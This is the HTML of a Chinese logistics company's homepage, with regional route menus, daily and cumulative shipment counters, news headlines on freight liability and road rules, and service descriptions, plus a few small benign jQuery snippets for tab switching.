<div   id="17bvjj55r7"   class="blank5"></div>
<div   id="17bvjj55r7"   class="globa-nav">

 <div   id="17bvjj55r7"   class="w">
    <div   id="17bvjj55r7"   class=" Left all-goods-cat" id="J_allGoodsCat"> 
    	 
		 

<div style="display: none;" class="all-goods-nav">
   
        <dl>
				<dt class="">
					<a title="華北地區(qū)">華北地區(qū)</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							<li id="17bvjj55r7"    class="first"><a href="/huabeidiqu/20151119/92.html">天津</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huabeidiqu/20151119/93.html">北京</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huabeidiqu/20151119/91.html">石家莊</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huabeidiqu/20151119/90.html">太原</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huabeidiqu/20151116/84.html">呼和浩特</a></li>

							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							<li><a href="/huabeidiqu/20151116/84.html">呼和浩特</a></li>
<li><a href="/huabeidiqu/20151119/91.html">石家莊</a></li>
<li><a href="/huabeidiqu/20151119/93.html">北京</a></li>
<li><a href="/huabeidiqu/20151119/92.html">天津</a></li>
<li><a href="/huabeidiqu/20151119/90.html">太原</a></li>

							</ul>
						</div>
					</div>
				</dd>
			</dl><dl>
				<dt class="">
					<a title="東北地區(qū)">東北地區(qū)</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							<li id="17bvjj55r7"    class="first"><a href="/dongbeidiqu/20151119/97.html">長春</a></li>
<li id="17bvjj55r7"    class="first"><a href="/dongbeidiqu/20151119/96.html">吉林</a></li>
<li id="17bvjj55r7"    class="first"><a href="/dongbeidiqu/20151119/94.html">大連</a></li>
<li id="17bvjj55r7"    class="first"><a href="/dongbeidiqu/20151119/98.html">沈陽</a></li>
<li id="17bvjj55r7"    class="first"><a href="/dongbeidiqu/20151119/95.html">哈爾濱</a></li>

							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							<li><a href="/dongbeidiqu/20151119/98.html">沈陽</a></li>
<li><a href="/dongbeidiqu/20151119/94.html">大連</a></li>
<li><a href="/dongbeidiqu/20151119/97.html">長春</a></li>
<li><a href="/dongbeidiqu/20151119/96.html">吉林</a></li>
<li><a href="/dongbeidiqu/20151119/95.html">哈爾濱</a></li>

							</ul>
						</div>
					</div>
				</dd>
			</dl><dl>
				<dt class="">
					<a title="華東地區(qū)">華東地區(qū)</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/118.html">福州</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/105.html">臺州</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/109.html">寧波</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/117.html">泉州</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/112.html">嘉興</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/110.html">義烏</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/103.html">無錫</a></li>
<li id="17bvjj55r7"    class="first"><a href="/huadongdiqu/20151119/108.html">余姚</a></li>

							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							<li><a href="/huadongdiqu/20151119/103.html">無錫</a></li>
<li><a href="/huadongdiqu/20151119/102.html">蘇州</a></li>
<li><a href="/huadongdiqu/20151119/99.html">青島</a></li>
<li><a href="/huadongdiqu/20151119/100.html">南京</a></li>
<li><a href="/huadongdiqu/20151119/101.html">常州</a></li>
<li><a href="/huadongdiqu/20151119/105.html">臺州</a></li>
<li><a href="/huadongdiqu/20151119/108.html">余姚</a></li>
<li><a href="/huadongdiqu/20151119/106.html">溫州</a></li>
<li><a href="/huadongdiqu/20151119/107.html">紹興</a></li>
<li><a href="/huadongdiqu/20151119/109.html">寧波</a></li>
<li><a href="/huadongdiqu/20151119/110.html">義烏</a></li>
<li><a href="/huadongdiqu/20151119/111.html">杭州</a></li>
<li><a href="/huadongdiqu/20151119/112.html">嘉興</a></li>
<li><a href="/huadongdiqu/20151119/113.html">徐州</a></li>
<li><a href="/huadongdiqu/20151119/114.html">合肥</a></li>
<li><a href="/huadongdiqu/20151119/115.html">漳州</a></li>
<li><a href="/huadongdiqu/20151119/116.html">廈門</a></li>
<li><a href="/huadongdiqu/20151119/117.html">泉州</a></li>
<li><a href="/huadongdiqu/20151119/118.html">福州</a></li>
<li><a href="/huadongdiqu/20151119/104.html">昆山</a></li>

							</ul>
						</div>
					</div>
				</dd>
			</dl><dl>
				<dt class="">
					<a title="中南地區(qū)">中南地區(qū)</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/129.html">郁南</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/132.html">云城</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/131.html">羅定</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/126.html">翁源</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/136.html">新會</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/120.html">中山</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/124.html">乳源</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/130.html">云安</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/122.html">樂昌</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/137.html">恩平</a></li>

							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/120.html">中山</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/119.html">小欖</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/123.html">仁化</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/124.html">乳源</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/125.html">始興</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/126.html">翁源</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/129.html">郁南</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/130.html">云安</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/131.html">羅定</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/132.html">云城</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/133.html">云浮</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/134.html">斗門</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/135.html">香洲</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/137.html">恩平</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/zhongnandiq/2015/1119/138.html">臺山</a></li>

							</ul>
						</div>
					</div>
				</dd>
			</dl><dl>
				<dt class="">
					<a title="西南地區(qū)">西南地區(qū)</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/xinandiqu/2015/1119/141.html">重慶</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/xinandiqu/2015/1119/139.html">昆明</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/xinandiqu/2015/1119/140.html">貴陽</a></li>

							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/xinandiqu/2015/1119/139.html">昆明</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/xinandiqu/2015/1119/140.html">貴陽</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/xinandiqu/2015/1119/141.html">重慶</a></li>

							</ul>
						</div>
					</div>
				</dd>
			</dl><dl>
				<dt class="">
					<a title="西北地區(qū)">西北地區(qū)</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/xibeidiqu/2015/1119/145.html">西安</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/xibeidiqu/2015/1119/143.html">西寧</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/xibeidiqu/2015/1119/142.html">烏魯木齊</a></li>
<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/xibeidiqu/2015/1119/144.html">蘭州</a></li>

							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/xibeidiqu/2015/1119/142.html">烏魯木齊</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/xibeidiqu/2015/1119/143.html">西寧</a></li>
<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/xibeidiqu/2015/1119/145.html">西安</a></li>

							</ul>
						</div>
					</div>
				</dd>
			</dl><dl>
				<dt class="">
					<a title="特別行政區(qū)">特別行政區(qū)</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							<li id="17bvjj55r7"    class="first"><a href="/wangshangyingyeting/jiageyushixiaojgsx/tebiexingzh/2015/1119/146.html">香港</a></li>

							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							<li><a href="/wangshangyingyeting/jiageyushixiaojgsx/tebiexingzh/2015/1119/146.html">香港</a></li>

							</ul>
						</div>
					</div>
				</dd>
			</dl><dl>
				<dt class="">
					<a title="廣東專線">廣東專線</a>					
					<i class="ico"> </i>
				</dt>
				<dd style="display: none;">
					<div   id="17bvjj55r7"   class="row">
						<div   id="17bvjj55r7"   class="hot-city">
							<ul class="clearfix">
							
							</ul>
						</div>
						<div   id="17bvjj55r7"   class="city">
							<ul class="clearfix">
							
							
							</ul>
						</div>
					</div>
				</dd>
			</dl>

		</div>
		
    </div>                        
    
<!--<script type="text/javascript" src="/templets/dede/Scripts/jquery.superslide.2.1.js"></script>-->
<ul id="nav" class="nav allMenu">
  <li><a href="/" title="首頁" class="nav">首頁</a></li>
  
  <li  style="position: relative; z-index:10001;"><a href="/guanyujiahaoxin/index.html" title="關(guān)于佳豪鑫" class="nav">關(guān)于佳豪鑫<i></i></a>
  <ul>
  
  <li><a href="/guanyujiahaoxin/zizhirongyu/" title="資質(zhì)榮譽">資質(zhì)榮譽</a></li>
  
  <li><a href="/guanyujiahaoxin/fazhanlicheng/" title="發(fā)展歷程">發(fā)展歷程</a></li>
  
  <li><a href="/guanyujiahaoxin/zhutihuodong/" title="主營產(chǎn)品">主營產(chǎn)品</a></li>
  
  <li><a href="/plus/list.php?tid=6" title="客戶評價">客戶評價</a></li>
  
  </ul>
  
  </li><li  style="position: relative; z-index:10001;"><a href="/jiagechaxun/index.html" title="價格查詢" class="nav">價格查詢<i></i></a>
  <ul>
  
  <li><a  title="貨物追蹤">貨物追蹤</a></li>
  
  <li><a href="/tijigusuan/" title="體積估算">體積估算</a></li>
  
  </ul>
  
  </li><li  style="position: relative; z-index:10001;"><a href="/pc2/" title="最新活動" class="nav">最新活動<i></i></a>
  <ul>
  
  <li><a href="/jiejuefangan/huiyiyuzhanlan/" title="物流商務(wù)">物流商務(wù)</a></li>
  
  <li><a href="/jiejuefangan/dianzishangwu/" title="電子商務(wù)">電子商務(wù)</a></li>
  
  <li><a href="/jiejuefangan/lingshoujifuzhuangxingye/" title="零售及服裝行業(yè)">零售及服裝行業(yè)</a></li>
  
  <li><a href="/jiejuefangan/ITjidianzixingye/" title="IT及電子行業(yè)">IT及電子行業(yè)</a></li>
  
  <li><a href="/lianxiwomen/tg/" title="推廣頁面">推廣頁面</a></li>
  
  </ul>
  
  </li><li  style="position: relative; z-index:10001;"><a href="/zhuyingyewu/index.html" title="主營業(yè)務(wù)" class="nav">主營業(yè)務(wù)<i></i></a>
  <ul>
  
  <li><a href="/zhuyingyewu/gongluyunshu/" title="公路運輸">公路運輸</a></li>
  
  <li><a href="/zhuyingyewu/hangkongyunsu/" title="航空運輸">航空運輸</a></li>
  
  <li><a href="/zhuyingyewu/huochetuoyun/" title="托車貨運">托車貨運</a></li>
  
  <li><a href="/zhuyingyewu/zhuyingyewu/huoyunbaoxian/" title="包車快件">包車快件</a></li>
  
  <li><a href="/zhuyingyewu/zhuyingyewu/neimaolingdanhezhengche/" title="內(nèi)貿(mào)零擔(dān)和整車">內(nèi)貿(mào)零擔(dān)和整車</a></li>
  
  <li><a href="/jhx2018/" title="專線物流">專線物流</a></li>
  
  </ul>
  
  </li><li  style="position: relative; z-index:10001;"><a href="/xinwenzixun/" title="新聞資訊" class="nav">新聞資訊<i></i></a>
  <ul>
  
  <li><a href="/xinwenzixun/meitibaodao/" title="媒體報道">媒體報道</a></li>
  
  <li><a href="/xinwenzixun/changjianwenti/" title="常見問題">常見問題</a></li>
  
  <li><a href="/xinwenzixun/gongsidongtai/" title="公司動態(tài)">公司動態(tài)</a></li>
  
  <li><a href="/plus/list.php?tid=11" title="經(jīng)驗分享">經(jīng)驗分享</a></li>
  
  <li><a href="/plus/list.php?tid=12" title="物流工具">物流工具</a></li>
  
  <li><a href="/xinwenzixun/zhuantihuodong/" title="專題活動">專題活動</a></li>
  
  <li><a href="/xinwenzixun/case/" title="客戶案例">客戶案例</a></li>
  
  </ul>
  
  </li><li  style="position: relative; z-index:10001;"><a href="/zhaoxiannashi/" title="招賢納士" class="nav">招賢納士<i></i></a>
  <ul>
  
  <li><a href="/zhaoxiannashi/zhaopinrenyuan/" title="招聘人員">招聘人員</a></li>
  
  </ul>
  
  </li><li  style="position: relative; z-index:10001;"><a href="/lianxiwomen/" title="聯(lián)系我們" class="nav">聯(lián)系我們<i></i></a>
  <ul>
  
  </ul>
  
  </li>
</ul>


</div>
</div>


 
<div   id="17bvjj55r7"   class="w">
 
</div><div   id="17bvjj55r7"   class="mainAmid">
  <div   id="17bvjj55r7"   class="slide_banner"> <div   class="17bvjj55r7"   id="JS_slide_container" class="slide_stage">
		<table id="JS_side_stage" style="width: 400%;"><tbody><tr>
	<!--國內(nèi)專線-->	 
 <td><div   id="17bvjj55r7"   class="bg"><a  href="/zhuyingyewu/zhuyingyewu/huoyunbaoxian/"  style="background-image: url(/swt/banner-03.jpg); background-position: 50% 50%; background-repeat: no-repeat no-repeat;" href="javascript:void(0)"></a></div></td>
 <!-- /整車貨運	-->	 
 <td><div   id="17bvjj55r7"   class="bg"><a   href="/zhuyingyewu/gongluyunshu/"  style="background-image: url(/swt/banner-01.jpg); background-position: 50% 50%; background-repeat: no-repeat no-repeat;" href="javascript:void(0)"></a></div></td>
  <!--/長途行李-->	 
 
 <td><div   id="17bvjj55r7"   class="bg"><a  href="/jhx2018/"   style="background-image: url(/swt/banner-02.jpg); background-position: 50% 50%; background-repeat: no-repeat no-repeat;" href="javascript:void(0)"></a></div></td>
 
  <!--/航空特快-->	 
 <td><div   id="17bvjj55r7"   class="bg"><a   href="/zhuyingyewu/hangkongyunsu/"  style="background-image: url(/swt/banner-04.jpg); background-position: 50% 50%; background-repeat: no-repeat no-repeat;" href="javascript:void(0)"></a></div></td>
  					</tr></tbody></table> 
	</div>
<div   id="17bvjj55r7"   class="slide_handdler">
  <div   class="17bvjj55r7"   id="JS_side_nav"> 
     
    <a class="current" href="javascript:;"></a>
     
    <a href="javascript:;" class=" "></a>
     
    <a href="javascript:;" class=""></a>
     
    <a href="javascript:;" class=""></a>
        
  </div>
</div> </div>
</div>
<div   id="17bvjj55r7"   class="banner_bottom">
    <ul>
    	<li><span></span></li>
        <li><span></span></li>
        <li><span></span></li>
        <li><span></span></li>
        <li><span></span></li>
    </ul>
</div>

<!--今日發(fā)貨-->
    <style>
        .clearfix:after { display:block; visibility:hidden; height:0; line-height:0; font-size:0; content:'.'; clear:both; }
        .clearfix { zoom:1; }
		.today { background-color:#F2F2F2;; width:100%; height:auto; border-bottom:1px dotted #CCCCCC;  border-top:1px dotted #CCCCCC; }
        .counter-container { width:1210px; margin:0px auto; text-align:center; border:1px solid #f0f0f0; height:130px; font-size:16px; font-family: "微軟雅黑"; padding-top:30px;}
        .counter-row { padding:10px 0; }
        .counter-row .sum { padding:0 5px; color:red; font-weight:bold; }
        .counter-digital { display:inline-block; vertical-align:middle; *display:inline; *zoom:1; margin-left:20px; margin-right:5px; }
        .counter-digital .num { float:left; width:24px; height:28px; margin:0 2px; background:url(/templets/dede/Images/nums.png) no-repeat 0 -261px; }
    </style>


<div   id="17bvjj55r7"   class="today">
<div   id="17bvjj55r7"   class="counter-container">
        <div   id="17bvjj55r7"   class="counter-row">
            <span>今日發(fā)貨：</span>
            <div   id="17bvjj55r7"   class="counter-digital clearfix" id="J_ticket">
                <span style="background-position: 0px -261px;" class="num"></span>
                <span style="background-position: 0px -319px;" class="num"></span>
                <span style="background-position: 0px -436px;" class="num"></span>
            </div>
            <span>票</span>
            <div   id="17bvjj55r7"   class="counter-digital clearfix" id="J_piece">
                <span style="background-position: 0px -290px;" class="num"></span>
                <span style="background-position: 0px -319px;" class="num"></span>
                <span style="background-position: 0px -261px;" class="num"></span>
            </div>
            <span>件</span>
            <div   id="17bvjj55r7"   class="counter-digital clearfix" id="J_ton">
                <span style="background-position: 0px -261px;" class="num"></span>
                <span style="background-position: 0px -436px;" class="num"></span>
                <span style="background-position: 0px -465px;" class="num"></span>
            </div>
            <span>噸</span>
            <div   id="17bvjj55r7"   class="counter-digital clearfix" id="J_cube">
                <span style="background-position: 0px -290px;" class="num"></span>
                <span style="background-position: 0px -348px;" class="num"></span>
                <span style="background-position: 0px -319px;" class="num"></span>
            </div>
            <span>立方</span>
            <div   id="17bvjj55r7"   class="counter-digital clearfix" id="J_user">
                <span style="background-position: 0px -261px;" class="num"></span>
                <span style="background-position: 0px -290px;" class="num"></span>
                <span style="background-position: 0px -261px;" class="num"></span>
            </div>
            <span>新增客戶</span>
        </div>
        <div   id="17bvjj55r7"   class="counter-row">截止昨日累計發(fā)貨：
            <span id="17bvjj55r7"    class="sum" id="J_ticketSum">538728</span>票，
            <span id="17bvjj55r7"    class="sum" id="J_pieceSum">7050188</span>件，
            <span id="17bvjj55r7"    class="sum" id="J_tonSum">207559</span>噸，
            <span id="17bvjj55r7"    class="sum" id="J_cubeSum">183877</span>立方，佳豪鑫正在為
            <span id="17bvjj55r7"    class="sum" id="J_userSum">937</span>家客戶提供優(yōu)質(zhì)的物流服務(wù) 
        </div>
    </div>
    </div>

 
 
  

<!--內(nèi)容-->

<div   id="17bvjj55r7"   class="news">

  <div   id="17bvjj55r7"   class="focus">

    <h3 class="fc_tit"><a href="http://www.kaoliberry.com/xinwenzixun/" ><h2>新聞資訊</h2></a></h3>

    <div   id="17bvjj55r7"   class="focus_con fn">

      <div   id="17bvjj55r7"   class="fs_lt">
        <h4> <a title="新聞資訊" href="/xinwenzixun/" target="_blank"><b>新聞資訊</b></a></h4>
        <div   id="17bvjj55r7"   class="fs_pic">
          <div   id="17bvjj55r7"   class="fs_wrp">
            <ul class="fn" id="p_main">
              <li>
                <h4 id="p_fn_title" style="display:none;">佳豪鑫年會/凝聚嘉彰，共創(chuàng)輝煌</h4>
                <a href="/xinwenzixun/gongsidongtai/20191231/514648.html" title="佳豪鑫年會/凝聚嘉彰，共創(chuàng)輝煌" target="_blank"><img src="/uploads/allimg/191231/1-191231155609322-lp.jpg"     alt="佳豪鑫年會/凝聚嘉彰，共創(chuàng)輝煌" /></a> </li>
            </ul>
          </div>
          <p class="fs_txt">2019年12月29日， 佳豪鑫物流2019年年會隆重舉辦。 為感謝這一年來大家的辛勤工作與默默付出， 我們相聚在這里， 展開一場盛大的狂歡年會...</p>
          <a href="/xinwenzixun/gongsidongtai/20191231/514648.html" title="+ 查看詳情" target="_blank" class="fs_more">+ 查看詳情</a> </div>
 </div>


      <script language="javascript" type="text/javascript">

   

    $("div.fs_lt>h4>a").html(function () {

        return "<b>" + $(this).attr("title") + "</b>" + $("#p_fn_title").html();

    });

   </script>

      <div   id="17bvjj55r7"   class="fs_rt">

          <h4> <a href="/xinwenzixun/" class="n_more">查看更多</a>
          <a href="/xinwenzixun/gongsidongtai/" class="n_name">公司動態(tài)</a>
          <a href="/xinwenzixun/changjianwenti/" class="n_name n_namesnone">常見問題</a>
          <a href="/xinwenzixun/meitibaodao/" class="n_name n_namesnone">媒體報道</a> </h4>


        <ul class="n_list">

         <li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/gongsidongtai/20201231/514826.html'>佳豪鑫元旦放假通知</a></dt>
              <dd> ...<a href="/xinwenzixun/gongsidongtai/20201231/514826.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>23</b>2021-02</span> </li>
<li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/gongsidongtai/20201017/514824.html'>佳豪鑫拍了拍你：“生日會都開始啦，你</a></dt>
              <dd> 轉(zhuǎn)眼間，曾經(jīng)叫囂著要重啟的2020年已進入倒計時， 在過去的時間里，我們度過了最漫長的時光， 疫情期間，一切停擺， 但用心人的腳步從未停過。 生日...<a href="/xinwenzixun/gongsidongtai/20201017/514824.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>17</b>2020-10</span> </li>
<li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/gongsidongtai/20200910/514799.html'>物流人的記憶：謝謝您曾經(jīng)的教導(dǎo)，祝您</a></dt>
              <dd> 在每個人的記憶中，總有師者的身影。無論是你上學(xué)時授于學(xué)業(yè)的老師，還是輾轉(zhuǎn)社會時授于知識的前輩，他們在前路踩過坑，繞過路，等到你走到他們面...<a href="/xinwenzixun/gongsidongtai/20200910/514799.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>10</b>2020-09</span> </li>





        </ul>

        <ul class="n_list">

          <li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/changjianwenti/20201015/514822.html'>看完都收藏了！零擔(dān)貨運怎么運輸，你還</a></dt>
              <dd> 什么是零擔(dān)貨物？用最簡單的理解方式，不能裝滿一整車廂的貨物都可以算作零擔(dān)貨物。當(dāng)然，有些客戶為了時效及時，雖然沒有裝滿整車，但他選擇包車...<a href="/xinwenzixun/changjianwenti/20201015/514822.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>15</b>2020-10</span> </li>
<li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/changjianwenti/20201014/514821.html'>物流延期導(dǎo)致貨物損壞，責(zé)任由誰擔(dān)？佳</a></dt>
              <dd> 這二日，有小伙伴評論問我們，如果物流沒有按照規(guī)定時間送達(dá)，但是延期的時間造成了一定的損失，是應(yīng)該自認(rèn)倒霉？還是找物流公司索要賠償？ 在前面...<a href="/xinwenzixun/changjianwenti/20201014/514821.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>14</b>2020-10</span> </li>
<li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/changjianwenti/20201013/514820.html'>貨物在運輸途中損壞，物流不需要擔(dān)責(zé)？</a></dt>
              <dd> 當(dāng)客戶將貨物交由物流公司承運時，大部分的人都會覺得，只要是沒有送到收貨方的手上，在這期間發(fā)生的損壞、丟失問題，都?xì)w屬物流方的責(zé)任。 真的是...<a href="/xinwenzixun/changjianwenti/20201013/514820.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>13</b>2020-10</span> </li>





        </ul>

        <ul class="n_list">

          <li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/meitibaodao/20201012/514819.html'>來啦！限高桿不合理怎么辦？佳豪鑫帶你</a></dt>
              <dd> 前幾天，有網(wǎng)友在文章下方評論，提出了部分地區(qū)的限高桿不合理等問題，問我們怎么處理？小編所在的公司并不能給你們解決這個問題，但是不合理的存...<a href="/xinwenzixun/meitibaodao/20201012/514819.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>12</b>2020-10</span> </li>
<li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/meitibaodao/20201010/514818.html'>注意啦！自11月起，全國高速將統(tǒng)一限速</a></dt>
              <dd> 關(guān)于高速公路上限速的調(diào)整變動不是少數(shù)，山東曾有一條被稱為過山車式的限速公路，全長僅有100公里，但是限速值變換次數(shù)高達(dá)七次，從80公里/小時60公...<a href="/xinwenzixun/meitibaodao/20201010/514818.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>12</b>2020-10</span> </li>
<li id="17bvjj55r7"    class="">
            <dl>
              <dt> <a href='/xinwenzixun/meitibaodao/20201009/514817.html'>河北再限禁國三及以下柴油車！發(fā)現(xiàn)一輛</a></dt>
              <dd> 近幾個月來，全國各省陸續(xù)出臺政策，針對國三及以下柴油車進行限時限行的政策，河北省自9月27日召開有關(guān)交通運輸?shù)臅h，也正式敲定： 強調(diào)了限期淘...<a href="/xinwenzixun/meitibaodao/20201009/514817.html" title="詳細(xì)" target="_blank">[詳細(xì)]</a></dd>
            </dl>
            <span><b>09</b>2020-10</span> </li>





        </ul>

      </div>

	  

      <script type="text/javascript">

    $(".fs_rt>h4>a.n_name").mouseover(function () {

        var url = $(this).attr("href");

        $(this).siblings(".n_more").attr({ href: url });

        $(this).parent("h4").siblings("ul").eq($(this).addClass("cur").siblings(".n_name").removeClass("cur").parent().children(".n_name").index(this)).show().siblings("ul").hide();

    }).eq(0).trigger("mouseover");





</script> 

    </div>

  </div>

</div>

<div   id="17bvjj55r7"   class="clear"></div>
<!--body end 201909301611-->

 



<div   id="17bvjj55r7"   class="system"> 
	<h2>物流商務(wù)服務(wù)</h2>
<div   id="17bvjj55r7"   class="system-l">
  <ul class="system-ul">
    <li id="17bvjj55r7"    class="b2c">
      <div   id="17bvjj55r7"   class="summary"><span id="17bvjj55r7"    class="name"><a href="http://www.kaoliberry.com/zhuyingyewu/gongluyunshu/">公路運輸</a></span></div>
      <div   id="17bvjj55r7"   class="caption"><a href="http://www.kaoliberry.com/zhuyingyewu/gongluyunshu/">可為客戶提供全方位的展覽物流服務(wù)，專業(yè)操作人員能夠處理國內(nèi)外展覽、展銷會、體育賽事和大型表演活動。</a></div>
      <div   id="17bvjj55r7"   class="zixun zixun1"><a href="http://www.kaoliberry.com/zhuyingyewu/gongluyunshu/" title="立即查看">立即查看</a></div>
    </li>
    <li id="17bvjj55r7"    class="wechat">
      <div   id="17bvjj55r7"   class="summary"><span id="17bvjj55r7"    class="name"><a href="http://www.kaoliberry.com/zhuyingyewu/hangkongyunsu/">航空運輸</a></span></div>
      <div   id="17bvjj55r7"   class="caption"><a href="http://www.kaoliberry.com/zhuyingyewu/hangkongyunsu/">電子商務(wù)物流-B2B物流-B2C物流-C2C物流，倉儲，分揀，包裝，運輸，配送等物流解決方案！</a></div>
      <div   id="17bvjj55r7"   class="zixun zixun2"><a href="http://www.kaoliberry.com/zhuyingyewu/hangkongyunsu/" title="立即查看">立即查看</a></div>
    </li>
    <li id="17bvjj55r7"    class="mall">
      <div   id="17bvjj55r7"   class="summary"><span id="17bvjj55r7"    class="name"><a href="http://www.kaoliberry.com/jhx2018/">專線物流</a></span></div>
